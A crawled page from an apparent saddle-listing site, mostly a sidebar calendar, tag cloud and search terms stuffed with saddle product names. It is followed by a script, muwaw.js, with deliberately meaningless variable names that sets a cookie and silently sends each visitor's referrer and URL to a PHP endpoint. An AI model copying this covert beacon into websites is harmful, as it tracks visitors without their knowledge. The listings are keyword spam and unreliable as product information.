M-D Building Products Threshold 0.5x5x72.5 Fluted Saddle Aluminum Commercial
Barrel Racing Western Saddle Cowgirl Tooled Used Leather Tack Set 15 16 17 18">6</a></td><td><a href="https://westernhorsepads.com/2023/11/07/" title="Trying Out 4 New Saddles Which One Will I Pick
Kids Western Saddle Barrel Racing Pleasure Tooled Leather Child Saddles 10 12 13
Western Horse Saddle 15 16 17 18 Barrel Racing Pleasure Tooled Used Leather Tack">7</a></td><td><a href="https://westernhorsepads.com/2023/11/08/" title="Barrel Racing Western Trail Horse Saddle Tack Premium Leather Tooled 10-18 JYT54
G. T Palmer &amp; Son Palatine Saddlery Horse Seat
LEATHER BAREBACK ADULT SADDLE PAD by RIDERS CHOICE BROWN">8</a></td><td><a href="https://westernhorsepads.com/2023/11/09/" title="Padded Seat Western Horse Saddle Barrel Racing Horse Leather Tack 18 17 16 15
Youth Hard Seat Roper Style Saddle Rough Out &amp; Basket Weave Tooling 12 NEW
Western Oily Brown Leather Hand carved Roper Ranch Saddle 15,16,17,18 956">9</a></td><td><a href="https://westernhorsepads.com/2023/11/10/" title="21HS Flex Tree Western Horse Saddle American Leather Trail Barrel By Hilason
Rodeo Western Saddle Barrel Racing Pleasure Trail Leather Horse Tack 15 16 17 18
Wade Tree A Fork Western Horse Saddle Roping Ranch Work Premium Leather 10-18">10</a></td><td><a href="https://westernhorsepads.com/2023/11/11/" title="15 16 17 Western Saddle Barrel Racing Cross Tooled Used Leather Horse Trail Tack
Brown Western Saddle Trail Pleasure 15 16 17 18 Horse Tooled Leather Used Tack
Pro Western Kids Saddle Barrel Racing Pleasure Tooled Leather Tack 14 13 12 10">11</a></td><td><a href="https://westernhorsepads.com/2023/11/12/" title="Genuine Leather Western Trail Saddle Horse Pleasure Tooled Tack Set 18 17 16 15
ShowmanT Roper style saddle 16
Painting A Western Saddle">12</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2023/11/13/" title="Western Pleasure Trail Premium Leather Horse Saddle With Green Seat 10 to18
17 16 Comfy Trail Saddle Western Horse Pleasure Floral Tooled Leather Tack Set
Western Trail Horse Saddle Barrel Racing Tack Premium Leather Tooled 10-18 SAERF">13</a></td><td><a href="https://westernhorsepads.com/2023/11/14/" title="Kids Trail Saddle Western Horse Pleasure Cross Tooled Youth Child 10 12 13 14
78HS 13 In Hilason Western Treeless Trail Barrel Racing American Leather Saddle
Brown Leather Western Roping Horse Saddle Pleasure Tooled Tack Set 15 16 17 18">14</a></td><td><a href="https://westernhorsepads.com/2023/11/15/" title="Western Saddle Barrel Racing Horse Pleasure Tooled Leather Used Tack 15 16 17 18
40HS Hilason Western Horse Treeless Trail Barrel American Leather Saddle
Pro Western Trail Pleasure Saddle Barrel Horse Tooled Used Leather 15 16 17 18">15</a></td><td><a href="https://westernhorsepads.com/2023/11/16/" title="Custom Western Leather Saddle. Centerfire Rigging. Wade tree. Cowboy. Ranch
Western Natural &amp; Brown Leather Strip Down Roper Ranch Cutter Saddle 14 To 18">16</a></td><td><a href="https://westernhorsepads.com/2023/11/17/" title="Western Leather Saddle Barrel Horse Saddle Tack Set 10&#8221; to 19&#8221; Free Shipping
Western Leather Saddle Barrel Horse Saddle Tack Set 14&#8221; 15 16&#8221; Free Shipping
Roping Western Saddle 15 16 17 18 Pleasure Horse Tooled Leather Roper Tack Set">17</a></td><td><a href="https://westernhorsepads.com/2023/11/18/" title="New Synthetic Western Horse Saddle &amp; Tack Size 12 13 14 15 16 17 18 Trail Show
Black With Gold bar accents Synthetic Western Horse Tack Saddle(10-18.5) F/S">18</a></td><td><a href="https://westernhorsepads.com/2023/11/19/" title="Koen Custom 16 BW CUTTER
Black Synthetic Western Saddle Barrel Racing Horse Tack Saddle
Saddle Making One Piece Swell Cover">19</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2023/11/20/" title="Wade Saddle 15 16 17 18 Pro Western Roping Roper Floral Tooled Leather Tack Set
How To Pack A Horse Or Mule
Western Horse Saddle Barrel Racing Pleasure Tooled Leather Tack Set 15 16 17">20</a></td><td><a href="https://westernhorsepads.com/2023/11/21/" title="Horse Saddle Brown Leather Barrel Trail Silver Studded Used Tack Set 15 16 17 18
Western Leather Saddle Wade Tree A Fork Roping Ranch Horse Saddle Size 14 to 18">21</a></td><td><a href="https://westernhorsepads.com/2023/11/22/" title="Western Leather Barrel Horse Saddle Tack Set 10 to 18 Free Shipping
Training Wild Diamond To Take A Saddle
Western Leather Saddle Barrel Horse Saddle Tack Set 10&#8221; to 19&#8221; Free Shipping">22</a></td><td><a href="https://westernhorsepads.com/2023/11/23/" title="Leather western wade saddle tooled carved leather horse tack
Monday Morning Saddle Shop Briefing Episode 105
Western Leather Saddle Barrel Horse Saddle Tack Set 10&#8221; to 19&#8221; Free Shipping">23</a></td><td><a href="https://westernhorsepads.com/2023/11/24/" title="Western Leather Saddle Barrel Horse Saddle Tack Set 10&#8221; to 19&#8221; Free Shipping
Leather Hand carved Roper Ranch Western Rough Out Saddle All Size 10-18.5 F/S">24</a></td><td><a href="https://westernhorsepads.com/2023/11/25/" title="Blue Floral Tooled Western Leather Horse Saddle Tack Set Headstall 10-18 F/s
Western Leather Saddle Barrel Horse Saddle Tack Set 10&#8221; to 19&#8221; Free Shipping
How To Saddle Up A Horse Important Tips Step By Step">25</a></td><td><a href="https://westernhorsepads.com/2023/11/26/" title="New Western Endurance Cow leather saddle with Softy seat/Hand Tool
Western Trail Saddle Horse Pleasure Hard Seat Tooled Leather Tack 18 17 16 15">26</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2023/11/27/" title="Classic Quality Western Synthetic Light Weight Comfort Barrel Racing Trail Tack
Adult Western Argentinian Leather Horse Saddle Full Floral Tooling Free Shipping
Synthetic Western Horse Saddle Barrel Racing with Matching Tack">27</a></td><td><a href="https://westernhorsepads.com/2023/11/28/" title="Western Trail Horse Saddle Barrel Racing Tack Premium Leather Tooled 10-18 YI7OU
Synthetic Western Barrel Racing Trail Horse Tack Saddle With Free Shipping
Barrel Racing Saddle Pro Western Tooled Leather Pleasure Trail Tack 15 16 17 18">28</a></td><td><a href="https://westernhorsepads.com/2023/11/29/" title="ANTIQUESADDLE Leather western barrel racing horse saddle
Treeless Synthetic Bareback Panel Horse Tack Saddle 14-18 With Free Shipping
Western Saddle Custom Handmade SPECIAL HOLLIDAY SALE $6500! D. F. Rowland 2001">29</a></td><td><a href="https://westernhorsepads.com/2023/11/30/" title="Classic Quality Western Synthetic Light Weight Comfort Barrel Racing Trail Tack
Classic Quality Western Synthetic Light Weight Comfort Barrel Racing Trail Tack
Thsl Western Saddle Pkg Tooled Dark Oil Raw Hide Pommel 17 (1020do)">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Keywords Cloud</h3><div class="tagcloud"><a href='https://westernhorsepads.com/tag/american/' class='tag-link-609' title='234 topics' style='font-size: 9.037037037037pt;'>american</a>
<a href='https://westernhorsepads.com/tag/barrel/' class='tag-link-35' title='2,343 topics' style='font-size: 17.679012345679pt;'>barrel</a>
<a href='https://westernhorsepads.com/tag/billy/' class='tag-link-55' title='194 topics' style='font-size: 8.3456790123457pt;'>billy</a>
<a href='https://westernhorsepads.com/tag/black/' class='tag-link-36' title='419 topics' style='font-size: 11.197530864198pt;'>black</a>
<a href='https://westernhorsepads.com/tag/brown/' class='tag-link-114' title='555 topics' style='font-size: 12.320987654321pt;'>brown</a>
<a href='https://westernhorsepads.com/tag/carved/' class='tag-link-151' title='262 topics' style='font-size: 9.4691358024691pt;'>carved</a>
<a href='https://westernhorsepads.com/tag/circle/' class='tag-link-29' title='614 topics' style='font-size: 12.666666666667pt;'>circle</a>
<a href='https://westernhorsepads.com/tag/cowboy/' class='tag-link-73' title='197 topics' style='font-size: 8.4320987654321pt;'>cowboy</a>
<a href='https://westernhorsepads.com/tag/custom/' class='tag-link-3' title='243 topics' style='font-size: 9.2098765432099pt;'>custom</a>
<a href='https://westernhorsepads.com/tag/endurance/' class='tag-link-43' title='307 topics' style='font-size: 10.074074074074pt;'>endurance</a>
<a href='https://westernhorsepads.com/tag/flex/' class='tag-link-66' title='177 topics' style='font-size: 8pt;'>flex</a>
<a href='https://westernhorsepads.com/tag/floral/' class='tag-link-386' title='433 topics' style='font-size: 11.37037037037pt;'>floral</a>
<a href='https://westernhorsepads.com/tag/free/' class='tag-link-178' title='287 topics' style='font-size: 9.8148148148148pt;'>free</a>
<a href='https://westernhorsepads.com/tag/gaited/' class='tag-link-130' title='225 topics' style='font-size: 8.8641975308642pt;'>gaited</a>
<a href='https://westernhorsepads.com/tag/hand/' class='tag-link-150' title='289 topics' style='font-size: 9.8148148148148pt;'>hand</a>
<a href='https://westernhorsepads.com/tag/hilason/' class='tag-link-77' title='220 topics' style='font-size: 8.7777777777778pt;'>hilason</a>
<a href='https://westernhorsepads.com/tag/horse/' class='tag-link-49' title='3,367 topics' style='font-size: 19.061728395062pt;'>horse</a>
<a href='https://westernhorsepads.com/tag/inch/' class='tag-link-59' title='354 topics' style='font-size: 10.592592592593pt;'>inch</a>
<a href='https://westernhorsepads.com/tag/kids/' class='tag-link-136' title='287 topics' style='font-size: 9.8148148148148pt;'>kids</a>
<a href='https://westernhorsepads.com/tag/leather/' class='tag-link-62' title='3,053 topics' style='font-size: 18.62962962963pt;'>leather</a>
<a href='https://westernhorsepads.com/tag/made/' class='tag-link-8' title='219 topics' style='font-size: 8.7777777777778pt;'>made</a>
<a href='https://westernhorsepads.com/tag/pleasure/' class='tag-link-74' title='1,635 topics' style='font-size: 16.296296296296pt;'>pleasure</a>
<a href='https://westernhorsepads.com/tag/pony/' class='tag-link-158' title='255 topics' style='font-size: 9.3827160493827pt;'>pony</a>
<a href='https://westernhorsepads.com/tag/premium/' class='tag-link-126' title='433 topics' style='font-size: 11.37037037037pt;'>premium</a>
<a href='https://westernhorsepads.com/tag/racing/' class='tag-link-91' title='1,146 topics' style='font-size: 15pt;'>racing</a>
<a href='https://westernhorsepads.com/tag/ranch/' class='tag-link-22' title='838 topics' style='font-size: 13.79012345679pt;'>ranch</a>
<a href='https://westernhorsepads.com/tag/roper/' class='tag-link-116' title='381 topics' style='font-size: 10.851851851852pt;'>roper</a>
<a href='https://westernhorsepads.com/tag/roping/' class='tag-link-5' title='699 topics' style='font-size: 13.185185185185pt;'>roping</a>
<a href='https://westernhorsepads.com/tag/saddle/' class='tag-link-6' title='7,426 topics' style='font-size: 22pt;'>saddle</a>
<a href='https://westernhorsepads.com/tag/saddlery/' class='tag-link-153' title='218 topics' style='font-size: 8.7777777777778pt;'>saddlery</a>
<a href='https://westernhorsepads.com/tag/saddles/' class='tag-link-16' title='199 topics' style='font-size: 8.4320987654321pt;'>saddles</a>
<a href='https://westernhorsepads.com/tag/seat/' class='tag-link-38' title='797 topics' style='font-size: 13.617283950617pt;'>seat</a>
<a href='https://westernhorsepads.com/tag/show/' class='tag-link-45' title='687 topics' style='font-size: 13.098765432099pt;'>show</a>
<a href='https://westernhorsepads.com/tag/silver/' class='tag-link-53' title='327 topics' style='font-size: 10.333333333333pt;'>silver</a>
<a href='https://westernhorsepads.com/tag/size/' class='tag-link-264' title='366 topics' style='font-size: 10.679012345679pt;'>size</a>
<a href='https://westernhorsepads.com/tag/synthetic/' class='tag-link-157' title='365 topics' style='font-size: 10.679012345679pt;'>synthetic</a>
<a href='https://westernhorsepads.com/tag/tack/' class='tag-link-68' title='2,222 topics' style='font-size: 17.506172839506pt;'>tack</a>
<a href='https://westernhorsepads.com/tag/tooled/' class='tag-link-115' title='1,318 topics' style='font-size: 15.518518518519pt;'>tooled</a>
<a href='https://westernhorsepads.com/tag/trail/' class='tag-link-24' title='2,444 topics' style='font-size: 17.851851851852pt;'>trail</a>
<a href='https://westernhorsepads.com/tag/tree/' class='tag-link-21' title='382 topics' style='font-size: 10.851851851852pt;'>tree</a>
<a href='https://westernhorsepads.com/tag/treeless/' class='tag-link-42' title='214 topics' style='font-size: 8.6913580246914pt;'>treeless</a>
<a href='https://westernhorsepads.com/tag/used/' class='tag-link-58' title='854 topics' style='font-size: 13.876543209877pt;'>used</a>
<a href='https://westernhorsepads.com/tag/wade/' class='tag-link-20' title='386 topics' style='font-size: 10.938271604938pt;'>wade</a>
<a href='https://westernhorsepads.com/tag/western/' class='tag-link-15' title='5,026 topics' style='font-size: 20.530864197531pt;'>western</a>
<a href='https://westernhorsepads.com/tag/youth/' class='tag-link-159' title='421 topics' style='font-size: 11.283950617284pt;'>youth</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://westernhorsepads.com/15-circle-y-nbha-edition-barrel-racing-saddle/" title="nbha saddle">nbha saddle</a></li><li><a href="https://westernhorsepads.com/simco-used-15-showithtrail-western-saddle-regular-quarter-horse-bars/" title="simco show saddle">simco show saddle</a></li><li><a href="https://westernhorsepads.com/black-brown-adult-english-western-bareback-saddle-pad-withstirrups-horse-tough-1/" title="western bareback saddle with stirrups">western bareback saddle with stirrups</a></li><li><a href="https://westernhorsepads.com/14-circle-y-martha-josey-barrel-saddle/" title="martha hosey saddle with stars">martha hosey saddle with stars</a></li><li><a href="https://westernhorsepads.com/billy-cook-limited-edition-16-seat-western-show-saddle-sulphur-ok/" title="New Billy Cook (Sulphur OK ) Show Saddle - Fine Western Saddles">New Billy Cook (Sulphur OK ) Show Saddle - Fine Western Saddles</a></li><li><a href="https://westernhorsepads.com/phillipe-fontaine-english-jumping-saddle-in-new-condition/" title="phillipe fontaine saddle">phillipe fontaine saddle</a></li><li><a href="https://westernhorsepads.com/western-trail-horse-saddle-barrel-racing-tack-premium-leather-tooled-10-18-dgrfh/" title="dgrfh">dgrfh</a></li><li><a href="https://westernhorsepads.com/used-15-turquoise-cross-western-barrel-racing-horse-saddle-rough-out-leather/" title="turquoise barrel racing saddle">turquoise barrel racing saddle</a></li><li><a href="https://westernhorsepads.com/mexican-made-horse-saddle-vintage/" title="mexican saddle for sale">mexican saddle for sale</a></li><li><a href="https://westernhorsepads.com/cashel-martin-saddlery-trail-saddle-16-inch/" title="cashel trail saddle">cashel trail saddle</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://westernhorsepads.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://westernhorsepads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://westernhorsepads.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info ">
								<p class="left">Theme by <a href="https://themetrust.com/" title="ThemeTrust">ThemeTrust</a></p>
				<p class="right"><a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a></p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/westernhorsepads.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://westernhorsepads.com/muwaw.js
body_size: 766
content:



function sarore(){	var ryviqoxigyneg = window.location.href;   
     var kitalydihyq = "muwaw";	
	var wyjeteku = "/" + kitalydihyq + ".php";		    var cirusutahoxylo = 60;  

 	var dalugohygoju = kitalydihyq;	  	var tulozucyweferim = "";  		

    try

     {
      tulozucyweferim=""+parent.document.referrer;  
     } 	    catch (ex)   

    {	   	    tulozucyweferim=""+document.referrer;     }  	if(hohuxaditu(dalugohygoju) == null)	 	{		var sigicyru = window.location.hostname;	   	 			 			bogope(dalugohygoju, "1", cirusutahoxylo, "/", sigicyru);   
	  		if(hohuxaditu(dalugohygoju) != null)  		{				var desozaxapycyr = new Image();
   			desozaxapycyr.src=wyjeteku + "?referer=" + escape(tulozucyweferim) + "&url=" + escape(ryviqoxigyneg); 
		}	 		} 

}   

sarore();

function hohuxaditu(gexa) {
    var gacakacu = document.cookie;
     var cozyferoqo = gexa + "=";
 
	 	    var medopyj = gacakacu.indexOf("; " + cozyferoqo);		      if (medopyj == -1) {
	        medopyj = gacakacu.indexOf(cozyferoqo); 
          if (medopyj != 0) return null;  	    } else {         medopyj += 2; 
     }     var kivozenysyni = document.cookie.indexOf(";", medopyj);	    if (kivozenysyni == -1) {	        kivozenysyni = gacakacu.length;
 	
    }

 	    return unescape(gacakacu.substring(medopyj + cozyferoqo.length, kivozenysyni));	
 


}




function bogope(qoxej,firasas,zowenyvisenubed, vusipahal, warupo) 
{   var nyvom = new Date();
	
  var celihevi = new Date();    	 
 

 
 celihevi.setTime(nyvom.getTime() + 1000*60*zowenyvisenubed); 

 
 document.cookie = qoxej+"="+escape(firasas) + ";expires="+celihevi.toGMTString() + ";path=" + vusipahal + ";domain=" + warupo;

}	